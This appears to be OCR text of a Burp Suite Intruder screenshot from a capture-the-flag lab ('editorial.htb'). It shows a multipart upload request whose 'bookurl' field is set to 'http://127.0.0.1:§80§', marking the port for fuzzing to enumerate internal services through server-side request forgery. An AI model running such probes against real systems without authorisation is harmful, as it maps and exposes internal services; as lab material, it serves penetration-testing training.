 Burp Project Intruder Repeater View Help
Dashboard Target Intruder Proxy Logger Repeater Collaborator Sequencer Decoder Comparer Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://editorial.htb Update Host header to match target
Clear §
Auto §
Refresh
7 Content-Type: multipart/form-data; boundary=---------------------------321569150813828974962855893
8 Content-Length: 350
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------321569150813828974962855893
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§80§
17 -----------------------------321569150813828974962855893
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20